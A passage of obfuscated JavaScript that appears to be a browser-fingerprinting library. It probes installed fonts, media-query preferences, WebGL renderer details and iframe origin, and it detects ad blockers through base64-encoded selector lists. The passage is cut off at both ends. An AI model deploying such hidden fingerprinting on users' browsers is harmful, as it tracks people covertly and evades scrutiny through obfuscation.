_0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof Error&&_0x50d30b(0x859)+_0x50d30b(0x35a)+'Erro'+'r'===_0x5959f8[_0x50d30b(0x629)])return!0x0;throw _0x5959f8;}_0x39c484=_0x237882;}},_0x340e99=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x54e4fc=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x229458=[_0x218584(0x316)+_0x218584(0x2b5)+_0x218584(0x53b)+'DER',_0x218584(0x4d4)+'EX_S'+'HADE'+'R'],_0x348b88=['LOW_'+_0x218584(0x489)+'T',_0x218584(0x876)+_0x218584(0x761)+_0x218584(0x729),_0x218584(0x1f7)+'_FLO'+'AT',_0x218584(0x3cd)+_0x218584(0x5fb),'MEDI'+_0x218584(0x561)+'NT','HIGH'+'_INT'],_0x322ca9=_0x218584(0x452)+_0x218584(0x2f4)+'bug_'+'rend'+'erer'+_0x218584(0x163)+'o';function _0x39bf6f(_0x3aaeee){var _0x34d3d9=_0x218584;if(_0x3aaeee['webg'+'l'])return _0x3aaeee['webg'+'l'][_0x34d3d9(0x4cb)+_0x34d3d9(0x6ea)];var _0x4ec8b0,_0x14f309=document[_0x34d3d9(0x66b)+_0x34d3d9(0x540)+_0x34d3d9(0x636)+'t']('canv'+'as');_0x14f309[_0x34d3d9(0x4c6)+_0x34d3d9(0x1cc)+_0x34d3d9(0x401)+_0x34d3d9(0x209)](_0x34d3d9(0x7c6)+_0x34d3d9(0x155)+_0x34d3d9(0x89f)+_0x34d3d9(0x2fe)+_0x34d3d9(0x51e)+_0x34d3d9(0x672),function(){return _0x4ec8b0=void 0x0;});for(var _0x187395=0x0,_0x4c76f6=[_0x34d3d9(0x7c6)+'l',_0x34d3d9(0x3a4)+_0x34d3d9(0x6d8)+'ntal'+_0x34d3d9(0x830)+'gl'];_0x187395<_0x4c76f6[_0x34d3d9(0x6a2)+'th'];_0x187395++){var _0x526dc6=_0x4c76f6[_0x187395];try{_0x4ec8b0=_0x14f309[_0x34d3d9(0x2d3)+_0x34d3d9(0x2fe)+'xt'](_0x526dc6);}catch(_0x2cabc8){}if(_0x4ec8b0)break;}return _0x3aaeee[_0x34d3d9(0x7c6)+'l']={'context':_0x4ec8b0},_0x4ec8b0;}function _0x22e900(_0x5b2c69,_0x165a2b,_0x1f65db){var _0x26421f=_0x218584,_0x2ec94f=_0x5b2c69[_0x26421f(0x74b)+_0x26421f(0x368)+_0x26421f(0x4a2)+_0x26421f(0x643)+_0x26421f(0x1bb)+_0x26421f(0x191)](_0x5b2c69[_0x165a2b],_0x5b2c69[_0x1f65db]);return _0x2ec94f?[_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x403)],_0x2ec94f[_0x26421f(0x2ec)+_0x26421f(0x7b9)],_0x2ec94f[_0x26421f(0x2b6)+_0x26421f(0x6cc)+'n']]:[];}function _0x5f420b(_0x41d1ff){var _0x3730f0=_0x218584;return Object[_0x3730f0(0x1a1)](_0x41d1ff[_0x3730f0(0x3c5)+_0x3730f0(0x586)+'_'])[_0x3730f0(0x496)+'er'](_0x4ce77e);}function _0x4ce77e(_0x348bb9){var _0x2e4a09=_0x218584;return _0x2e4a09(0x54e)+'ng'==typeof _0x348bb9&&!_0x348bb9[_0x2e4a09(0x67f)+'h'](/[^A-Z0-9_x]/);}function _0x1b8e16(){return _0x13cd43();}function _0x4d2004(_0x38347d){var _0x25febe=_0x218584;return'func'+_0x25febe(0x7a1)==typeof _0x38347d['getP'+_0x25febe(0x715)+_0x25febe(0x641)];}var _0x1b8b82={'fonts':function(){var _0x549e53=this;return _0x34598a(function(_0x1831f6,_0x2221cb){var _0x3b2d70=_0x39a8,_0x32f878=_0x2221cb['docu'+_0x3b2d70(0x77e)];return _0x358aef(_0x549e53,void 0x0,void 0x0,function(){var _0x2148fa,_0x3fc161,_0x39f135,_0x57be0a,_0x432a06,_0x196921,_0x5c0f1b,_0x5cb04a,_0x536938,_0x87806d,_0x59416d;return _0x46d67d(this,function(_0x3cc02c){var _0xa51b7d=_0x39a8;for((_0x2148fa=_0x32f878[_0xa51b7d(0x770)])[_0xa51b7d(0x2cc)+'e'][_0xa51b7d(0x32f)+_0xa51b7d(0x4a5)]=_0xa51b7d(0x3f4),(_0x3fc161=_0x32f878[_0xa51b7d(0x66b)+_0xa51b7d(0x540)+_0xa51b7d(0x636)+'t'](_0xa51b7d(0x5bc)))['styl'+'e']['setP'+'rope'+_0xa51b7d(0x82f)](_0xa51b7d(0x1eb)+_0xa51b7d(0x5da)+'ty',_0xa51b7d(0x370)+'en',_0xa51b7d(0x552)+_0xa51b7d(0x2a7)+'t'),_0x39f135={},_0x57be0a={},_0x432a06=function(_0x38dabf){var _0x565ad6=_0xa51b7d,_0x124c6a=_0x32f878[_0x565ad6(0x66b)+_0x565ad6(0x540)+'emen'+'t'](_0x565ad6(0x57d)),_0x4b48c8=_0x124c6a['styl'+'e'];return _0x4b48c8['posi'+_0x565ad6(0x7a1)]='abso'+'lute',_0x4b48c8[_0x565ad6(0x432)]='0',_0x4b48c8['left']='0',_0x4b48c8[_0x565ad6(0x32f)+_0x565ad6(0x83c)+'ly']=_0x38dabf,_0x124c6a[_0x565ad6(0x64a)+'Cont'+_0x565ad6(0x64c)]='mmMw'+_0x565ad6(0x269)+'I0O&'+'1',_0x3fc161['appe'+_0x565ad6(0x72c)+'ild'](_0x124c6a),_0x124c6a;},_0x196921=function(_0x20f932,_0x5aeb9b){var _0x4f82c8=_0xa51b7d;return _0x432a06('\x27'[_0x4f82c8(0x41c)+'at'](_0x20f932,'\x27,')['conc'+'at'](_0x5aeb9b));},_0x5c0f1b=function(){var _0x2ad7f8=_0xa51b7d;for(var _0x24d078={},_0x5b33f1=function(_0x275f32){var _0x28208a=_0x39a8;_0x24d078[_0x275f32]=_0x26a9db[_0x28208a(0x455)](function(_0x512751){return _0x196921(_0x275f32,_0x512751);});},_0x160472=0x0,_0x279fa3=_0x49f5d3;_0x160472<_0x279fa3[_0x2ad7f8(0x6a2)+'th'];_0x160472++){_0x5b33f1(_0x279fa3[_0x160472]);}return _0x24d078;},_0x5cb04a=function(_0x1fbe83){return _0x26a9db['some'](function(_0xec2d73,_0x1eba1e){var _0x278ecf=_0x39a8;return _0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x2e3)+_0x278ecf(0x616)]!==_0x39f135[_0xec2d73]||_0x1fbe83[_0x1eba1e][_0x278ecf(0x19d)+_0x278ecf(0x67c)+_0x278ecf(0x6e1)]!==_0x57be0a[_0xec2d73];});},_0x536938=(function(){var _0x5c5dcc=_0xa51b7d;return _0x26a9db[_0x5c5dcc(0x455)](_0x432a06);}()),_0x87806d=_0x5c0f1b(),_0x2148fa[_0xa51b7d(0x59d)+'ndCh'+_0xa51b7d(0x182)](_0x3fc161),_0x59416d=0x0;_0x59416d<_0x26a9db[_0xa51b7d(0x6a2)+'th'];_0x59416d++)_0x39f135[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d]['offs'+_0xa51b7d(0x2e3)+_0xa51b7d(0x616)],_0x57be0a[_0x26a9db[_0x59416d]]=_0x536938[_0x59416d][_0xa51b7d(0x19d)+_0xa51b7d(0x67c)+_0xa51b7d(0x6e1)];return[0x2,_0x49f5d3[_0xa51b7d(0x496)+'er'](function(_0x25c629){return _0x5cb04a(_0x87806d[_0x25c629]);})];});});});},'domBlockers':function(_0x1b3ad6){var _0x1b7587=_0x218584,_0x46198f=(void 0x0===_0x1b3ad6?{}:_0x1b3ad6)[_0x1b7587(0x29e)+'g'];return _0x358aef(this,void 0x0,void 0x0,function(){var _0xaad0bb,_0x143e0f,_0x4c8cf8,_0x4bb84c,_0x10b41f;return _0x46d67d(this,function(_0x2b05a3){var _0x12bdd4=_0x39a8;switch(_0x2b05a3['labe'+'l']){case 0x0:return _0x3cffc2()||_0x2b01e1()?(_0x444e12=atob,_0xaad0bb={'abpIndo':[_0x12bdd4(0x5b1)+_0x12bdd4(0x4f0)+_0x12bdd4(0x82e)+_0x12bdd4(0x231),_0x12bdd4(0x63a)+'om-I'+_0x12bdd4(0x475)+'-728',_0x12bdd4(0x4c8)+_0x12bdd4(0x850)+'Ikla'+_0x12bdd4(0x580)+_0x12bdd4(0x59d)+'r','[tit'+'le=\x22'+_0x12bdd4(0x6b9)+_0x12bdd4(0x315)+_0x12bdd4(0x418)+']',_0x444e12(_0x12bdd4(0x3de)+_0x12bdd4(0x709)+_0x12bdd4(0x3e1)+'ZXIt'+_0x12bdd4(0x1ad))],'abpvn':[_0x12bdd4(0x632)+_0x12bdd4(0x7d8)+'o',_0x12bdd4(0x8a3)+_0x12bdd4(0x343)+_0x12bdd4(0x72b)+'sh',_0x444e12('LmNs'+_0x12bdd4(0x614)+_0x12bdd4(0x1e3)+_0x12bdd4(0x456)),'[id^'+_0x12bdd4(0x5e3)+'_bot'+_0x12bdd4(0x852)+_0x12bdd4(0x84f)+'d_\x22]',_0x12bdd4(0x170)+'dv'],'adBlockFinland':[_0x12bdd4(0x2fb)+_0x12bdd4(0x7f4)+'ila',_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x2b9)+_0x12bdd4(0x22f)),_0x12bdd4(0x59f)+'main'+'os',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'L2Ns'+'aWNr'+'dGhy'+_0x12bdd4(0x18c)+_0x12bdd4(0x5b4)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x808)+_0x12bdd4(0x4e3)+_0x12bdd4(0x6b6)+_0x12bdd4(0x203)+_0x12bdd4(0x802)+_0x12bdd4(0x44f)+_0x12bdd4(0x7cc))],'adBlockPersian':[_0x12bdd4(0x6f1)+_0x12bdd4(0x3a0)+_0x12bdd4(0x74c)+_0x12bdd4(0x765)+'0',_0x12bdd4(0x875)+'r',_0x12bdd4(0x431)+_0x12bdd4(0x4c0)+_0x12bdd4(0x1bf)+_0x12bdd4(0x50f)+_0x12bdd4(0x186),_0x12bdd4(0x43b)+_0x12bdd4(0x575)+'i',_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x49e)+_0x12bdd4(0x32b)+_0x12bdd4(0x40a)+_0x12bdd4(0x414)+_0x12bdd4(0x851)+_0x12bdd4(0x44f)+'LyJd')],'adBlockWarningRemoval':[_0x12bdd4(0x88d)+_0x12bdd4(0x758)+_0x12bdd4(0x80d)+_0x12bdd4(0x205)+'t','.adb'+'lock'+'er-r'+_0x12bdd4(0x48c),_0x12bdd4(0x633)+_0x12bdd4(0x4ad)+_0x12bdd4(0x412)+_0x12bdd4(0x652)+'ct',_0x444e12(_0x12bdd4(0x7f1)+_0x12bdd4(0x7e1)+_0x12bdd4(0x2ca)+_0x12bdd4(0x58c)+_0x12bdd4(0x5a4)+_0x12bdd4(0x1e3)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x5fa)+_0x12bdd4(0x741)+_0x12bdd4(0x375))],'adGuardAnnoyances':[_0x12bdd4(0x7d6)+_0x12bdd4(0x2c3)+'al',_0x12bdd4(0x3ce)+_0x12bdd4(0x36d)+_0x12bdd4(0x62f)+_0x12bdd4(0x4b0)+'v',_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x50e)+'app_'+_0x12bdd4(0x4c7)+'\x22]',_0x12bdd4(0x673)+'oil',_0x12bdd4(0x2bd)+_0x12bdd4(0x305)+_0x12bdd4(0x1dc)+'s=\x22s'+_0x12bdd4(0x3b7)+_0x12bdd4(0x3dd)+'-not'+'ific'+_0x12bdd4(0x750)+_0x12bdd4(0x769)+_0x12bdd4(0x793)+']'],'adGuardBase':[_0x12bdd4(0x76d)+_0x12bdd4(0x727)+_0x12bdd4(0x531)+_0x12bdd4(0x89a)+_0x12bdd4(0x581),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7fe)+_0x12bdd4(0x548)+_0x12bdd4(0x266)),_0x444e12(_0x12bdd4(0x6f8)+'bm5l'+_0x12bdd4(0x1dd)+'b2F0'+'MjI='),_0x444e12(_0x12bdd4(0x483)+_0x12bdd4(0x683)+_0x12bdd4(0x214)+'LWJh'+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x444e12(_0x12bdd4(0x404)+_0x12bdd4(0x267)+_0x12bdd4(0x660)+'bnQ=')],'adGuardChinese':[_0x444e12(_0x12bdd4(0x454)+_0x12bdd4(0x4be)+'X2Ff'+_0x12bdd4(0x2a6)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x533)+_0x12bdd4(0x36f)+_0x12bdd4(0x839)+'LmNv'+_0x12bdd4(0x6be)),_0x12bdd4(0x295)+'get-'+'quan',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Lzg0'+_0x12bdd4(0x712)+_0x12bdd4(0x4eb)+_0x12bdd4(0x1a7)+_0x12bdd4(0x3ad)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x4f3)+_0x12bdd4(0x180)+_0x12bdd4(0x202)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'adGuardFrench':[_0x12bdd4(0x621)+_0x12bdd4(0x56a),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3bb)+_0x12bdd4(0x7b4)+_0x12bdd4(0x2bc)+'cmVj'+'dGFu'+_0x12bdd4(0x631)),_0x12bdd4(0x20c)+_0x12bdd4(0x242)+_0x12bdd4(0x6d1)+_0x12bdd4(0x85f),_0x12bdd4(0x48b)+_0x12bdd4(0x4ab)+'dv',_0x444e12('LmFk'+_0x12bdd4(0x3e2)+_0x12bdd4(0x1ab))],'adGuardGerman':[_0x12bdd4(0x164)+_0x12bdd4(0x815)+_0x12bdd4(0x634)+'orta'+_0x12bdd4(0x4f8)+_0x12bdd4(0x5db)+_0x12bdd4(0x300)+_0x12bdd4(0x66c)+_0x12bdd4(0x406)],'adGuardJapanese':[_0x12bdd4(0x85d)+_0x12bdd4(0x4ba)+_0x12bdd4(0x886),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+'cDov'+_0x12bdd4(0x44f)+_0x12bdd4(0x555)+_0x12bdd4(0x579)+_0x12bdd4(0x17c)+_0x12bdd4(0x5b3)+'ZS5u'+_0x12bdd4(0x3eb)+'Il0='),_0x444e12('Ll9w'+_0x12bdd4(0x7df)+'bl9p'+'bmZp'+_0x12bdd4(0x870)+_0x12bdd4(0x510)+'ZA=='),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x3fc)+_0x12bdd4(0x631)),_0x444e12(_0x12bdd4(0x5cc)+_0x12bdd4(0x292)+_0x12bdd4(0x7a2)+_0x12bdd4(0x30e)+_0x12bdd4(0x449)+_0x12bdd4(0x4df))],'adGuardMobile':[_0x444e12(_0x12bdd4(0x666)+_0x12bdd4(0x7eb)+_0x12bdd4(0x216)+'YWRz'),_0x444e12(_0x12bdd4(0x597)+_0x12bdd4(0x3df)+'ZA=='),_0x12bdd4(0x6fc)+_0x12bdd4(0x612)+_0x12bdd4(0x3b3)+_0x12bdd4(0x152)+'24sm'+'i\x22]',_0x12bdd4(0x825)+_0x12bdd4(0x618)+_0x12bdd4(0x3a6)+'1',_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x7ed)+_0x12bdd4(0x4de)+_0x12bdd4(0x635)+_0x12bdd4(0x4e3))],'adGuardRussian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9h'+_0x12bdd4(0x60e)+_0x12bdd4(0x831)+_0x12bdd4(0x27d)+_0x12bdd4(0x1d3)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x6d2)+_0x12bdd4(0x22a)+'bWE='),_0x12bdd4(0x73a)+_0x12bdd4(0x860)+_0x12bdd4(0x32d)+_0x12bdd4(0x42e)+'lock'+'\x22]',_0x444e12('ZGl2'+_0x12bdd4(0x6da)+_0x12bdd4(0x341)+_0x12bdd4(0x785)+_0x12bdd4(0x817)+_0x12bdd4(0x866)+'bmVy'+_0x12bdd4(0x21c)),_0x12bdd4(0x385)+_0x12bdd4(0x810)+'pock'+_0x12bdd4(0x766)+'l'],'adGuardSocial':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+'Ly93'+'d3cu'+'c3R1'+_0x12bdd4(0x4c5)+_0x12bdd4(0x884)+'b24u'+_0x12bdd4(0x802)+_0x12bdd4(0x492)+'Ym1p'+_0x12bdd4(0x466)+_0x12bdd4(0x1fb)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x17e)+_0x12bdd4(0x536)+_0x12bdd4(0x355)+_0x12bdd4(0x6f3)+_0x12bdd4(0x7fb)+'aGFy'+_0x12bdd4(0x832)+'cmw/'+'Il0='),_0x12bdd4(0x239)+_0x12bdd4(0x1c0)+'eet','#inl'+_0x12bdd4(0x39a)+_0x12bdd4(0x351),_0x12bdd4(0x4bb)+_0x12bdd4(0x54d)+_0x12bdd4(0x16c)+'l'],'adGuardSpanishPortuguese':[_0x12bdd4(0x344)+_0x12bdd4(0x48f)+_0x12bdd4(0x7ea)+'idad'+'e',_0x12bdd4(0x5e5)+_0x12bdd4(0x6a1)+_0x12bdd4(0x731),_0x12bdd4(0x1c4)+_0x12bdd4(0x274)+'peci'+'al','#que'+_0x12bdd4(0x58b)+_0x12bdd4(0x6ce),_0x12bdd4(0x360)+_0x12bdd4(0x5f8)+'li'],'adGuardTrackingProtection':['#qoo'+_0x12bdd4(0x649)+_0x12bdd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0